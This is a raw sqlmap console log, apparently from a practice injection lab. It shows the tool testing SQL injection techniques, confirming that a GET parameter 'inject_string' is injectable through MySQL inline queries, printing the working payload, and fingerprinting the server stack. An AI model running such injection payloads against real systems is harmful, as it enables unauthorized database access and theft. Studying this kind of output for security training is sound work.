 [13:25:51] [INFO] parsing HTTP request from 'c:\Junk\RawFile.htm'
[13:25:52] [INFO] testing connection to the target URL
[13:25:52] [INFO] heuristics detected web page charset 'ascii'
[13:25:52] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[13:25:53] [INFO] target URL is stable
[13:25:53] [WARNING] heuristic (basic) test shows that GET parameter 'inject_str
ing' might not be injectable
[13:25:53] [INFO] testing for SQL injection on GET parameter 'inject_string'
[13:25:53] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:25:53] [WARNING] reflective value(s) found and filtering out
[13:25:53] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[13:25:54] [INFO] testing 'MySQL inline queries'
[13:25:54] [INFO] GET parameter 'inject_string' is 'MySQL inline queries' inject
able
[13:25:54] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[13:25:54] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[13:25:54] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[13:25:54] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[13:25:54] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'inject_string' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N]
sqlmap identified the following injection points with a total of 66 HTTP(s) requ
ests:
---
Place: GET
Parameter: inject_string
    Type: inline query
    Title: MySQL inline queries
    Payload: query_results=all_rows&error_level=none&show_query=on&location=colu
mn_name&inject_string=(SELECT CONCAT(0x716b6b6871,(SELECT (CASE WHEN (3982=3982)
 THEN 1 ELSE 0 END)),0x7179746971))&submit=Inject!
---
[13:25:57] [INFO] testing MySQL
[13:25:57] [INFO] confirming MySQL
[13:25:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL >= 5.0.0